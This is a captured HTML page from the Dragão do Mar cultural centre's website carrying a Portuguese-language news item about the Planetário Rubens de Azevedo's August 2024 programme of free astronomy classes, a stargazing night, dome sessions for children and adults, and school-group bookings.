

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dragaodomar.org.br/noticias/1685/20240801-0909-planetario-rubens-de-azevedo-segue-com-ampla-programacao-no-periodo-de-volta-as-aulas
body_size: 70045
content:
 
<!DOCTYPE html>
<html lang="pt-br">
<head>
	<meta charset="UTF-8">

	<!-- <title>Dragão do Mar</title>	 -->

	<meta name="viewport" content="width=device-width">



	<link rel="stylesheet" href="../../../v2/css/reset.css?v=20181009" type="text/css">
	<link rel="stylesheet" href="../../../v2/css/attr.css?v=20181009" type="text/css">
	<link rel="stylesheet" href="../../../v2/css/style.css?v=20181009" type="text/css">
	<link rel="stylesheet" href="../../../v2/css/style-750.css?v=20181009" media="screen and (max-width:750px)" type="text/css">
	
	<link rel="icon" href="../../../v2/imgs/favicon.png" type="image/x-icon">
	<link rel="shortcut icon" href="../../../v2/imgs/favicon.png" type="image/x-icon">
	<link rel="shortcut icon" href="../../../v2/imgs/favicon.png" type="image/vnd.microsoft.icon">
	<link rel="apple-touch-icon" href="../../../v2/imgs/favicon.png">
	<link rel="apple-touch-icon-precomposed" href="../../../v2/imgs/favicon.png">

<!-- 	<script src="../../../plugins/jquery/jquery-2.1.3.min.js"></script>
	<script> var $ = jQuery.noConflict(); </script> -->


	<script src="../../../plugins/jquery/jquery-1.10.1.min.js"></script>
	<script src="../../../plugins/jquery/jquery-migrate-1.2.1.min.js"></script>

	<script src="../../../plugins/jsutils/jsutils.js"></script>



	<!-- jCarousel -->
	<script src="../../../plugins/jcarousel/jquery.jcarousel.min.js"></script>
	<script src="../../../plugins/jcarousel/jcarousel.func.js"></script>
	<link rel="stylesheet" href="../../../v2/css/jcarousel.css?v=20181009" type="text/css">
	

	
<title>Planetário Rubens de Azevedo segue com ampla programação no período de volta às aulas | Dragão do Mar</title>

<meta name="description" content="Além de novas sessões lúdicas, haverá observação astronômica e a retomada do Curso Popular de Astronomia. | Sessão 'Dimensões'.          Planetário do Centro Dragão do Mar de Arte e Cultura, complexo cultural que integra a Rede Pública de Espaços e Equipamentos Culturais ligados à Secretaria da Cultura do Ceará, gerido pelo Instituto Dragão do Mar (IDM), o Planetário Rubens de Azevedo mantém a oferta de programações gratuitas e sessões lúdicas, uma delas acessível em Libras, de quinta a domingo, em agosto. Mais informações sobre o Planetário podem ser acompanhadas na página do espaço (www.planetariorubensdeazevedo.com.br).      Atividades gratuitas     Curso Popular de Astronomia           O Curso Popular de Astronomia retoma os encontros aos sábados em agosto. Com aulas gratuitas nos dias 3, 17 e 31 (sábados), sempre com início às 15h30, na sede do Planetário, o minicurso abordará uma temática diferente a cada encontro, ministrado pelo corpo de professores de Física e Astronomia do Planetário. A formação é indicada para pessoas interessadas em Astronomia e Ciências afins, com idade a partir de 12 anos. As inscrições são abertas sempre na quarta-feira anterior à aula da semana, a partir das 12h, no site do Dragão do Mar (www.dragaodomar.org.br) ou diretamente na página do Planetário (www.planetariorubensdeazevedo.com.br), com limite de 50 vagas por turma.       Abrindo a agenda de aulas do mês, no dia 3, o Prof. Ms Rubens Marreira falará sobre o céu de agosto em Fortaleza, reconhecendo e identificando as constelações, os planetas, a lua e demonstrando possíveis fenômenos astronômicos para esse período. No dia 17, a Profa. Sthephany Ruivo ministrará uma aula com o tema 'Do Big Bang aos Seres Humanos', na qual serão discutidas as possibilidades de vida fora da Terra por meio de imagens deslumbrantes em Fulldome no planetário Rubens de Azevedo. Já no dia 31, o Prof. Guilherme Cruz conduzirá os participantes em uma viagem por Marte, trazendo a abordagem 'Marte, um novo destino para a humanidade?', que tem como base uma história que gira em torno de colonizar Marte, ao examinar de perto o exemplo de Johannes Kepler e suas três leis dos movimentos planetários.        Noite das Estrelas         No dia 13 de agosto (terça-feira), das 19h às 21h, o Planetário realiza mais um Noite das Estrelas, programa de observação astronômica a partir de um telescópio especial, disponibilizado ao público em geral para a visualização de crateras da lua, planetas, nebulosas, etc. A participação é gratuita e livre, por ordem de chegada. A realização do programa fica sujeita às condições de visibilidade, podendo ser interrompida caso o céu esteja nublado.        Sessões Lúdicas       O Planetário mantém a oferta de sessões lúdicas sobre Astronomia e Ciências afins, de quinta a domingo. Às quintas e sextas de agosto, serão exibidas a infantil 'ABC do Sistema Solar', às 18h, e a infanto-juvenil 'Passaporte para o Universo', agora acessível em Libras, às 19h. Aos sábados e domingos, a programação começa a partir das 17h, com uma sessão a cada hora: 'ABC do Sistema Solar' (infantil), 'A Lenda da Princesa Acorrentada' (infanto-juvenil), às 18h, 'Passaporte para o Universo' (infanto-juvenil acessível em Libras), às 19h, e 'Dimensões' (juvenil-adulta), às 20h. Os ingressos para as sessões, que custam R$ 10,00 a meia e R$ 20,00 a inteira, podem ser adquiridos no site da Sympla Bileto (site.bileto.sympla.com.br/dragaodomar) e na bilheteria física no Dragão.        Sobre as Sessões  Com duração média de 30 minutos, estão em cartaz:     ABC do Sistema Solar (sessão infantil) ADQUIRA SEU INGRESSO          Três crianças estão observando o céu quando percebem uma 'estrela cadente'. Uma delas, então, logo faz um pedido: realizar uma viagem até a lua. De repente, as crianças são teletransportadas para uma nave espacial chamada 'Observador'. Após superar o medo inicial, elas fazem uma rica viagem pelo Sistema Solar, visitando os planetas. Durante a viagem, passam por Marte e Vênus e se aventuram por dentro dos anéis de Saturno. No final, se aproximam de forma perigosa do Sol. A sessão 'ABC do Sistema Solar' é um ótimo programa familiar.         Passaporte para o Universo (sessão infanto-juvenil / acessível em Libras) ADQUIRA SEU INGRESSO          Todos os dias, à medida que novas descobertas científicas revelam respostas aos mistérios cósmicos, nos perguntamos como nos encaixamos nesse vasto universo. Usando a ciência real e a tecnologia de ponta para criar experiências imersivas que educam e inspiram, a sessão leva o público a uma viagem inesquecível de bilhões de anos-luz, uma jornada incrível do nosso planeta natal até os limites do universo. O público voa sob os anéis de Saturno, no coração da Nebulosa de Órion, onde  aprendem que todos nós somos feitos de material estelar, e saem para a vastidão do universo observável, experimentando esses e outros destinos cósmicos impressionantes.     A Lenda da Princesa Acorrentada (sessão infanto-juvenil / acessível em Libras) ADQUIRA SEU INGRESSO          A sessão apresenta uma das mais belas histórias das constelações da mitologia greco-romana: 'Andrômeda - A Lenda da Princesa Acorrentada'. Na trama, as mais complexas personagens (algumas realistas, algumas mitológicas), colocam a ação em ritmo acelerado em cenários de fundo imaginativos e adiciona efeitos especiais deslumbrantes, a fim de contar uma história inspiradora e mostrar o céu noturno como nunca se viu antes.     Dimensões (sessão juvenil-adulta) ADQUIRA SEU INGRESSO          Era uma vez nossa realidade. Existe mais em nós e ao nosso redor do que percebemos com nossos cinco sentidos? Há números infinitos de perguntas a fazer, mistérios a desvendar e mundos a descobrir. E o Multiverso? Ao longo do tempo, temos nos perguntado: estamos sozinhos no universo? Mas, e se o próprio Universo não estiver sozinho? Existem outros universos ou dimensões 'ocultos' para os seres humanos? O que experimentaríamos se pudéssemos deixar a caverna? E se as fronteiras da nossa realidade cotidiana se dissolvessem revelando novas dimensões? Somos uma parte do cosmos e, por meio de nossa existência, o universo tornou-se consciente de si mesmo. Com fantásticas imagens do Microcosmo e Macrocosmo, em projeções Full Dome e resolução 4K, a nova sessão 'Dimensões', do Planetário Rubens de Azevedo, apresenta essas e outras questões ao público juvenil-adulto.         Agendamentos para grupos escolares        Além das sessões abertas ao público, o Planetário Rubens de Azevedo disponibiliza horários para agendamento de visitas de grupos escolares. Com duração média de 40 minutos, a visita é voltada para grupos com mínimo de 20 pessoas e máximo de 60 pessoas, sendo gratuitas para escolas públicas (às terças e quintas, 9h e 10h, 14h e 15h) e custando R$ 10,00 por aluno de escolas particulares (às quartas e sextas, 9h, 10h, 14h e 15h). O agendamento deve ser feito por telefone (85) 3488-8639 ou pelo formulário https://www.planetariorubensdeazevedo.com.br/agendamento.        PROGRAMAÇÃO DE AGOSTO     Curso Popular de Astronomia Sábados, às 15h30 Dia 3 - 'Céu do Mês', com Prof. MS Rubens Marreira Dia 17 - 'Do Big Bang aos Seres Humanos', com Profa. Sthephany Ruivo Dia 31 - 'Marte, um novo destino para a humanidade?', com Prof. Guilherme Cruz     Noite das Estrelas Dia 13 (terça-feira), das 19h às 21h, nas imediações do Planetário     Sessões Lúdicas   Dias 1, 2, 8, 9, 15, 16, 22, 23, 29 e 30 (quintas e sextas-feiras) 18h - Sessão 'ABC do Sistema Solar' (Infantil) 19h - Sessão 'Passaporte para o Universo' (infanto-juvenil acessível em Libras)     Dias 3, 4, 10, 11, 17, 18, 24, 25 e 31 (sábados e domingos) 17h - Sessão 'ABC do Sistema Solar' (Infantil) 18h - Sessão 'A Lenda da Princesa Acorrentada' (infanto-juvenil) 19h - Sessão 'Passaporte Para o Universo' (infanto-juvenil acessível em Libras) 20h - Sessão 'Dimensões' (juvenil-adulta) *a partir do dia 8/8           Serviço: Programação do Planetário Rubens de Azevedo em agosto de 2024 Curso Popular de Astronomia Dias 3, 17 e 31 (sábados), às 15h30. Acesso gratuito mediante inscrição prévia por meio do formulário disponibilizado no site www.planetariorubensdeazevedo.com.br, sempre na quarta-feira anterior à aula. Duração: 60 min. 50 lugares. Classificação: 12 anos. Noite das Estrelas Dia 13 (terça-feira), das 19h às 21h, nas imediações do Planetário Rubens de Azevedo. Programação sujeita à condição do tempo. Acesso gratuito e livre por ordem de chegada. Sessões Lúdicas Quintas e sextas às 18h e 19h e sábados e domingos às 17h, 18h, 19h e 20h No Planetário Rubens de Azevedo Ingressos: R$ 10,00 (meia) e R$ 20,00 (inteira) à venda no site da Sympla Bileto (site.bileto.sympla.com.br/dragaodomar) e na bilheteria física no Dragão. 65 lugares. Mais informações: No site www.planetariorubensdeazevedo.com.br, via e-mail planetario.cdmac@idm.org.br e pelo telefone (85) 3488-8639.   ">

<meta property="og:url" content="http://www.dragaodomar.org.br/noticias/1685/20240801-0909-planetario-rubens-de-azevedo-segue-com-ampla-programacao-no-periodo-de-volta-as-aulas">

<meta property="og:title" content="Planetário Rubens de Azevedo segue com ampla programação no período de volta às aulas | Dragão do Mar">
<meta property="og:site_name" content="Planetário Rubens de Azevedo segue com ampla programação no período de volta às aulas | Dragão do Mar">
<meta property="og:description" content="Além de novas sessões lúdicas, haverá observação astronômica e a retomada do Curso Popular de Astronomia. | Sessão 'Dimensões'.          Planetário do Centro Dragão do Mar de Arte e Cultura, complexo cultural que integra a Rede Pública de Espaços e Equipamentos Culturais ligados à Secretaria da Cultura do Ceará, gerido pelo Instituto Dragão do Mar (IDM), o Planetário Rubens de Azevedo mantém a oferta de programações gratuitas e sessões lúdicas, uma delas acessível em Libras, de quinta a domingo, em agosto. Mais informações sobre o Planetário podem ser acompanhadas na página do espaço (www.planetariorubensdeazevedo.com.br).      Atividades gratuitas     Curso Popular de Astronomia           O Curso Popular de Astronomia retoma os encontros aos sábados em agosto. Com aulas gratuitas nos dias 3, 17 e 31 (sábados), sempre com início às 15h30, na sede do Planetário, o minicurso abordará uma temática diferente a cada encontro, ministrado pelo corpo de professores de Física e Astronomia do Planetário. A formação é indicada para pessoas interessadas em Astronomia e Ciências afins, com idade a partir de 12 anos. As inscrições são abertas sempre na quarta-feira anterior à aula da semana, a partir das 12h, no site do Dragão do Mar (www.dragaodomar.org.br) ou diretamente na página do Planetário (www.planetariorubensdeazevedo.com.br), com limite de 50 vagas por turma.       Abrindo a agenda de aulas do mês, no dia 3, o Prof. Ms Rubens Marreira falará sobre o céu de agosto em Fortaleza, reconhecendo e identificando as constelações, os planetas, a lua e demonstrando possíveis fenômenos astronômicos para esse período. No dia 17, a Profa. Sthephany Ruivo ministrará uma aula com o tema 'Do Big Bang aos Seres Humanos', na qual serão discutidas as possibilidades de vida fora da Terra por meio de imagens deslumbrantes em Fulldome no planetário Rubens de Azevedo. Já no dia 31, o Prof. Guilherme Cruz conduzirá os participantes em uma viagem por Marte, trazendo a abordagem 'Marte, um novo destino para a humanidade?', que tem como base uma história que gira em torno de colonizar Marte, ao examinar de perto o exemplo de Johannes Kepler e suas três leis dos movimentos planetários.        Noite das Estrelas         No dia 13 de agosto (terça-feira), das 19h às 21h, o Planetário realiza mais um Noite das Estrelas, programa de observação astronômica a partir de um telescópio especial, disponibilizado ao público em geral para a visualização de crateras da lua, planetas, nebulosas, etc. A participação é gratuita e livre, por ordem de chegada. A realização do programa fica sujeita às condições de visibilidade, podendo ser interrompida caso o céu esteja nublado.        Sessões Lúdicas       O Planetário mantém a oferta de sessões lúdicas sobre Astronomia e Ciências afins, de quinta a domingo. Às quintas e sextas de agosto, serão exibidas a infantil 'ABC do Sistema Solar', às 18h, e a infanto-juvenil 'Passaporte para o Universo', agora acessível em Libras, às 19h. Aos sábados e domingos, a programação começa a partir das 17h, com uma sessão a cada hora: 'ABC do Sistema Solar' (infantil), 'A Lenda da Princesa Acorrentada' (infanto-juvenil), às 18h, 'Passaporte para o Universo' (infanto-juvenil acessível em Libras), às 19h, e 'Dimensões' (juvenil-adulta), às 20h. Os ingressos para as sessões, que custam R$ 10,00 a meia e R$ 20,00 a inteira, podem ser adquiridos no site da Sympla Bileto (site.bileto.sympla.com.br/dragaodomar) e na bilheteria física no Dragão.        Sobre as Sessões  Com duração média de 30 minutos, estão em cartaz:     ABC do Sistema Solar (sessão infantil) ADQUIRA SEU INGRESSO          Três crianças estão observando o céu quando percebem uma 'estrela cadente'. Uma delas, então, logo faz um pedido: realizar uma viagem até a lua. De repente, as crianças são teletransportadas para uma nave espacial chamada 'Observador'. Após superar o medo inicial, elas fazem uma rica viagem pelo Sistema Solar, visitando os planetas. Durante a viagem, passam por Marte e Vênus e se aventuram por dentro dos anéis de Saturno. No final, se aproximam de forma perigosa do Sol. A sessão 'ABC do Sistema Solar' é um ótimo programa familiar.         Passaporte para o Universo (sessão infanto-juvenil / acessível em Libras) ADQUIRA SEU INGRESSO          Todos os dias, à medida que novas descobertas científicas revelam respostas aos mistérios cósmicos, nos perguntamos como nos encaixamos nesse vasto universo. Usando a ciência real e a tecnologia de ponta para criar experiências imersivas que educam e inspiram, a sessão leva o público a uma viagem inesquecível de bilhões de anos-luz, uma jornada incrível do nosso planeta natal até os limites do universo. O público voa sob os anéis de Saturno, no coração da Nebulosa de Órion, onde  aprendem que todos nós somos feitos de material estelar, e saem para a vastidão do universo observável, experimentando esses e outros destinos cósmicos impressionantes.     A Lenda da Princesa Acorrentada (sessão infanto-juvenil / acessível em Libras) ADQUIRA SEU INGRESSO          A sessão apresenta uma das mais belas histórias das constelações da mitologia greco-romana: 'Andrômeda - A Lenda da Princesa Acorrentada'. Na trama, as mais complexas personagens (algumas realistas, algumas mitológicas), colocam a ação em ritmo acelerado em cenários de fundo imaginativos e adiciona efeitos especiais deslumbrantes, a fim de contar uma história inspiradora e mostrar o céu noturno como nunca se viu antes.     Dimensões (sessão juvenil-adulta) ADQUIRA SEU INGRESSO          Era uma vez nossa realidade. Existe mais em nós e ao nosso redor do que percebemos com nossos cinco sentidos? Há números infinitos de perguntas a fazer, mistérios a desvendar e mundos a descobrir. E o Multiverso? Ao longo do tempo, temos nos perguntado: estamos sozinhos no universo? Mas, e se o próprio Universo não estiver sozinho? Existem outros universos ou dimensões 'ocultos' para os seres humanos? O que experimentaríamos se pudéssemos deixar a caverna? E se as fronteiras da nossa realidade cotidiana se dissolvessem revelando novas dimensões? Somos uma parte do cosmos e, por meio de nossa existência, o universo tornou-se consciente de si mesmo. Com fantásticas imagens do Microcosmo e Macrocosmo, em projeções Full Dome e resolução 4K, a nova sessão 'Dimensões', do Planetário Rubens de Azevedo, apresenta essas e outras questões ao público juvenil-adulto.         Agendamentos para grupos escolares        Além das sessões abertas ao público, o Planetário Rubens de Azevedo disponibiliza horários para agendamento de visitas de grupos escolares. Com duração média de 40 minutos, a visita é voltada para grupos com mínimo de 20 pessoas e máximo de 60 pessoas, sendo gratuitas para escolas públicas (às terças e quintas, 9h e 10h, 14h e 15h) e custando R$ 10,00 por aluno de escolas particulares (às quartas e sextas, 9h, 10h, 14h e 15h). O agendamento deve ser feito por telefone (85) 3488-8639 ou pelo formulário https://www.planetariorubensdeazevedo.com.br/agendamento.        PROGRAMAÇÃO DE AGOSTO     Curso Popular de Astronomia Sábados, às 15h30 Dia 3 - 'Céu do Mês', com Prof. MS Rubens Marreira Dia 17 - 'Do Big Bang aos Seres Humanos', com Profa. Sthephany Ruivo Dia 31 - 'Marte, um novo destino para a humanidade?', com Prof. Guilherme Cruz     Noite das Estrelas Dia 13 (terça-feira), das 19h às 21h, nas imediações do Planetário     Sessões Lúdicas   Dias 1, 2, 8, 9, 15, 16, 22, 23, 29 e 30 (quintas e sextas-feiras) 18h - Sessão 'ABC do Sistema Solar' (Infantil) 19h - Sessão 'Passaporte para o Universo' (infanto-juvenil acessível em Libras)     Dias 3, 4, 10, 11, 17, 18, 24, 25 e 31 (sábados e domingos) 17h - Sessão 'ABC do Sistema Solar' (Infantil) 18h - Sessão 'A Lenda da Princesa Acorrentada' (infanto-juvenil) 19h - Sessão 'Passaporte Para o Universo' (infanto-juvenil acessível em Libras) 20h - Sessão 'Dimensões' (juvenil-adulta) *a partir do dia 8/8           Serviço: Programação do Planetário Rubens de Azevedo em agosto de 2024 Curso Popular de Astronomia Dias 3, 17 e 31 (sábados), às 15h30. Acesso gratuito mediante inscrição prévia por meio do formulário disponibilizado no site www.planetariorubensdeazevedo.com.br, sempre na quarta-feira anterior à aula. Duração: 60 min. 50 lugares. Classificação: 12 anos. Noite das Estrelas Dia 13 (terça-feira), das 19h às 21h, nas imediações do Planetário Rubens de Azevedo. Programação sujeita à condição do tempo. Acesso gratuito e livre por ordem de chegada. Sessões Lúdicas Quintas e sextas às 18h e 19h e sábados e domingos às 17h, 18h, 19h e 20h No Planetário Rubens de Azevedo Ingressos: R$ 10,00 (meia) e R$ 20,00 (inteira) à venda no site da Sympla Bileto (site.bileto.sympla.com.br/dragaodomar) e na bilheteria física no Dragão. 65 lugares. Mais informações: No site www.planetariorubensdeazevedo.com.br, via e-mail planetario.cdmac@idm.org.br e pelo telefone (85) 3488-8639.   ">

<meta property="og:image" content="http://www.dragaodomar.org.br/v2/midia/noticia/u/4dbac7ab99c1aef7cffb42b6b54cc3d8.png">

<meta property="og:locale" content="pt_BR">


	<style type="text/css">

	
	.blocktela{
		background-color: rgba(0,0,0,0.8);
		padding: 10px;
	}

</style>



</head>
<body>

	<a id="totop"></a>

	<div class="bartop">
		<div class="espacoslk">
			<a href="../../../espacos/museu-de-arte-contemporanea"><img src="../../../v2/imgs/espaco_01.png"></a>
			<a href="../../../espacos/museu-da-cultura-cearense"><img src="../../../v2/imgs/espaco_03.png"></a>
			<a href="../../../espacos/planetario"><img src="../../../v2/imgs/espaco_05.png"></a>
			<!-- <a href="espacos/07"><img src="../../../v2/imgs/espaco_07.png"></a> -->
			<a href="../../../espacos/anfiteatro"><img src="../../../v2/imgs/espaco_09.png"></a>
			<!-- <a href="espacos/11"><img src="../../../v2/imgs/espaco_11.png"></a> -->
			<!-- <a href="espacos/13"><img src="../../../v2/imgs/espaco_13.png"></a> -->
		</div>
	</div>

	<header>

		<div class="e">

			<span class="logo"> 
				<a href="../../.././"> 
					<img src="../../../v2/imgs/logo.png">
				</a> 
			</span>

		</div>

		<div class="d">

			<a href="http://ceara.gov.br" target="_blank">
				<img src="../../../v2/imgs/logo-ceara.jpg">
			</a>

			<div class="barsrc">

				<span class="mob">
					<a href="programacao-cultural">PROGRAMAÇÃO</a>
				</span>

				<form method="GET" action="../../../programacao-cultural/">
					
					<span class="tt">PROGRAMAÇÃO</span>
					<span class="tf">
						<select name="espaco"> 
							<option value="">Por espaços</option>
							<option value='4'>Anfiteatro do Dragão do Mar</option><option value='7'>Arena Dragão do Mar</option><option value='11'>Ateliê dos Museus (Praça Verde)</option><option value='5'>Auditório do Dragão do Mar</option><option value='22'>Canal do Dragão no Youtube</option><option value='24'>Canal do Itaú Cultural no YouTube</option><option value='16'>Cena 15 (Rua José Avelino, 495)</option><option value='21'>Centro Dragão do Mar de Arte e Cultura</option><option value='8'>Cinema do Dragão</option><option value='18'>Espaço Mix</option><option value='15'>Espaço Patativa do Assaré</option><option value='6'>Espaço Rogaciano Leite Filho</option><option value='23'>Instagram do Dragão</option><option value='12'>Miniauditório do Museu da Cultura Cearense</option><option value='14'>Multigaleria</option><option value='20'>Múltiplos espaços</option><option value='9'>Museu da Cultura Cearense</option><option value='10'>Museu de Arte Contemporânea do Ceará</option><option value='2'>Planetário Rubens de Azevedo</option><option value='17'>Porto Dragão</option><option value='19'>Praça Almirante Saldanha</option><option value='1'>Praça Verde</option><option value='26'>Redes sociais do Dragão</option><option value='27'>Sala fechada no Google Meet</option><option value='25'>Site oficial do Dragão do Mar</option><option value='3'>Teatro Dragão do Mar</option><option value='13'>Varanda dos Museus</option>						</select>
					</span>
					<span class="tf">
						<select name="linguagem"> 
							<option value="">Por linguagens</option>
							<option value='17'>Acessibilidade</option><option value='4'>Artes Visuais</option><option value='14'>Astronomia</option><option value='5'>Cinema</option><option value='8'>Circo</option><option value='21'>Comunicado</option><option value='15'>Contação de Histórias</option><option value='3'>Dança</option><option value='12'>Debate</option><option value='26'>Exposição</option><option value='18'>Feira</option><option value='19'>Festival</option><option value='13'>Formação</option><option value='7'>Fotografia</option><option value='6'>Infantil</option><option value='9'>Literatura</option><option value='22'>Live</option><option value='20'>Mostra</option><option value='1'>Música</option><option value='16'>Oficina</option><option value='11'>Palestra</option><option value='10'>Performance</option><option value='24'>Podcast</option><option value='27'>Residência</option><option value='25'>Seminário</option><option value='2'>Teatro</option><option value='23'>Vídeo</option>						</select>
					</span>
					<span class="tf">
						<input type="date" name="data" placeholder="2026-01-18">
					</span>
					<!-- <span class="tf">
						<input type="text" onfocus="(this.type='date')" name="semana" placeholder="Por semana">
					</span> -->
					<span class="tf"><input type="text" name="src" placeholder="Busca livre"></span>
					<span><button class="bt"></button><span>

					</form>
				</div>

			</div>

			<div class="bar">

				<span class="mmenu"></span>

				<span class="shmenu">
					<nav>

						
							<span class="sub">
								<a href="../../../institucional" data-figure='' class="p p1 ">Institucional</a>
								<span class="in ">

									<a class='' data-figure='' href='../../../institucional/hista3ria'>Um novo marco na cultura do Cear&aacute;</a><a class='' data-figure='../../../v2/midia/pagina/p/dragaocima_g.jpg' href='../../../institucional/quem-somos'>Quem somos</a><a class='' data-figure='' href='../../../institucional/missalbo-visalbo-e-valores'>Miss&atilde;o, vis&atilde;o e valores</a><a class='' data-figure='../../../v2/midia/pagina/p/banner-menu.jpg' href='../../../institucional/dragao-do-mar-na-historia-do-ceara'>Quem foi Drag&atilde;o do Mar</a>
								</span>
							</span>

							
							<span class="sub">
								<a href="../../../funcionamento" data-figure='' class="p p2 ">FUNCIONAMENTO</a>
								<span class="in ">

									<a class='' data-figure='' href='../../../funcionamento/horarios'>Hor&aacute;rios</a><a class='' data-figure='' href='../../../funcionamento/como-chegar'>Como Chegar</a><a class='' data-figure='../../../v2/midia/pagina/p/mapa-cdmac_2022.png' href='../../../funcionamento/mapa'>Localize-se no complexo cultural</a><a class='' data-figure='' href='../../../funcionamento/acessibilidade'>Acessibilidade </a><a class='' data-figure='' href='../../../funcionamento/gestao'>Gest&atilde;o</a>
								</span>
							</span>

							
							<span class="sub">
								<a href="../../../programacao-cinema" data-figure='' class="p p3 ">Programa&ccedil;&atilde;o Cinema</a>
								<span class="in trav">

									
								</span>
							</span>

							
							<span class="sub">
								<a href="../../../espacos" data-figure='' class="p p4 ">O que ver no Drag&atilde;o</a>
								<span class="in ">

									<a class='' data-figure='../../../v2/midia/pagina/p/cinema.jpg' href='../../../espacos/cinema-do-dragao'>Cinema do Drag&atilde;o</a><a class='' data-figure='../../../v2/midia/pagina/p/planetario.jpg' href='../../../espacos/planetario'>Planet&aacute;rio Rubens de Azevedo</a><a class='' data-figure='../../../v2/midia/pagina/p/museu-da-cultura.jpg' href='../../../espacos/museu-da-cultura-cearense'>Museu da Cultura Cearense (MCC)</a><a class='' data-figure='../../../v2/midia/pagina/p/museu-de-arte.jpg' href='../../../espacos/museu-de-arte-contemporanea'>Museu de Arte Contempor&acirc;nea do Cear&aacute; (MAC-CE)</a><a class='' data-figure='../../../v2/midia/pagina/p/teatro.jpg' href='../../../espacos/teatro-dragao-do-mar'>Teatro Drag&atilde;o do Mar</a><a class='' data-figure='../../../v2/midia/pagina/p/praca-verde.jpg' href='../../../espacos/praca-verde'>Pra&ccedil;a Verde</a><a class='' data-figure='../../../v2/midia/pagina/p/anfiteatro.jpg' href='../../../espacos/anfiteatro'>Anfiteatro S&eacute;rgio Motta</a><a class='' data-figure='' href='../../../espacos/auditorio'>Audit&oacute;rio</a><a class='' data-figure='../../../v2/midia/pagina/p/rogaciano.jpg' href='../../../espacos/espaco-rogaciano-leite'>Espa&ccedil;o Rogaciano Leite Filho</a><a class='' data-figure='../../../v2/midia/pagina/p/leonilson.jpg' href='../../../espacos/biblioteca-leonilson'>Biblioteca Leonilson</a><a class='' data-figure='' href='../../../espacos/lojas-parceiras'>Lojas Parceiras</a>
								</span>
							</span>

							
							<span class="sub">
								<a href="../../../fale-conosco" data-figure='' class="p p5 ">Servi&ccedil;os</a>
								<span class="in ">

									<a class='' data-figure='' href='../../../fale-conosco/autorizacoesfotoevideo'>Orienta&ccedil;&otilde;es para fotos e v&iacute;deos no CDMAC</a><a class='' data-figure='' href='../../../fale-conosco/pauta'>Solicita&ccedil;&atilde;o de Pauta </a><a class='' data-figure='' href='../../../fale-conosco/contatos'>FALE CONOSCO</a><a class='' data-figure='' href='../../../fale-conosco/pregao-eletronico'>PREG&Atilde;O ELETR&Ocirc;NICO</a>
								</span>
							</span>

							

														<span class="sub">
								<a href="#" data-figure='' class="p p6 ">Revista</a>
								<span class="in ">

									<a class='' data-figure='../../../v2/midia/revista/ad7d67da72a9ce1351f18645ae5f60c5.jpg' href='../../../revista/5/revista-dragao-do-mar-no4'>Revista Dragão do Mar Nº4</a><a class='' data-figure='../../../v2/midia/revista/e575f6393894179d465404b9e9cc74b3.jpg' href='../../../revista/4/revista-dragao-do-mar-no-3'>Revista Dragão do Mar Nº 3</a><a class='' data-figure='../../../v2/midia/revista/0b39bf05affbe99bdcbc9d3ab10fb779.jpg' href='../../../revista/3/revista-dragao-do-mar-no-2'>Revista Dragão do Mar Nº 2</a><a class='' data-figure='../../../v2/midia/revista/ed044ef8bbb03ad802e933e4c9c109a6.jpg' href='../../../revista/1/revista-dragao-do-mar-no-1'>Revista Dragão do Mar Nº 1</a>
								</span>
							</span>

							<div class="img" id="img-menu">
								<img src="">
							</div>

						</nav>
					</span>

					<style type="text/css">header .shmenu nav a.p6{border:0;}</style>

					<script>
						$('#img-menu img').hide();
						$('nav a').mouseover(function(){
							figure = $(this).attr('data-figure');
							if(figure!=''){
								$('#img-menu img').show();
								$('#img-menu img').attr('src',figure);
								// $('nav .sub:hover .in').css('min-height','250px');
							}
						})
						.mouseout(function(){
							// $('nav .sub:hover .in').css('min-height','0px');

						// $('#img-menu img').attr('src','');
						$('#img-menu img').hide();
					})
				</script>


			</div>

		</header>


		
<div class="bartt">
	<div class="in">
		<span class="st"></span>
		<span><a href="noticias">Notícias</a></span>
		<!-- <span><a href="noticias">Planetário Rubens de Azevedo segue com ampla programação no período de volta às aulas</a></span> -->
	</div>
</div>


<center>
	<div class="noticia conteudo">

		<div class="fright">
			<div class="compartilhe">
				<a target="_blank" class="sharer" title="Twitter Share" href="https://twitter.com/home?status=http://www.dragaodomar.org.br/noticias/1685/20240801-0909-planetario-rubens-de-azevedo-segue-com-ampla-programacao-no-periodo-de-volta-as-aulas">
				</a>
				<a target="_blank" class="sharer" title="Facebook Share" href="https://www.facebook.com/sharer/sharer.php?u=http://www.dragaodomar.org.br/noticias/1685/20240801-0909-planetario-rubens-de-azevedo-segue-com-ampla-programacao-no-periodo-de-volta-as-aulas">
				</a>
			</div>
		</div>

		<div class="titulo">Planetário Rubens de Azevedo segue com ampla programação no período de volta às aulas</div>
		<div class="titulo2">
			Além de novas sessões lúdicas, haverá observação astronômica e a retomada do Curso Popular de Astronomia.			<br> <small>01/08/24 às 09h09</small>
		</div>

		<div class="img">
			<img src="../../../v2/midia/noticia/u/4dbac7ab99c1aef7cffb42b6b54cc3d8.png">
		</div>


		<!-- <div class="chamada">Além de novas sessões lúdicas, haverá observação astronômica e a retomada do Curso Popular de Astronomia.</div> -->
		<div class="conteud"><p dir="ltr"><span style="color:#7f8c8d"><span style="font-size:12px"><span style="font-family:Arial,Helvetica,sans-serif">Sessão "Dimensões".</span></span></span></p>

<p dir="ltr"> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">     Planetário do Centro Dragão do Mar de Arte e Cultura, complexo cultural que integra a Rede Pública de Espaços e Equipamentos Culturais ligados à Secretaria da Cultura do Ceará, gerido pelo Instituto Dragão do Mar (IDM), o Planetário Rubens de Azevedo mantém a oferta de programações gratuitas e sessões lúdicas, uma delas acessível em Libras, de quinta a domingo, em agosto. Mais informações sobre o Planetário podem ser acompanhadas na página do espaço (<a href="http://www.planetariorubensdeazevedo.com.br/">www.planetariorubensdeazevedo.com.br</a>).</span></span></p>

<p dir="ltr"><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif"> </span></span></p>

<p dir="ltr"><strong><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Atividades gratuitas</span></span></strong></p>

<p dir="ltr"> </p>

<p dir="ltr"><em><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Curso Popular de Astronomia</span></span></em></p>

<p dir="ltr"> </p>

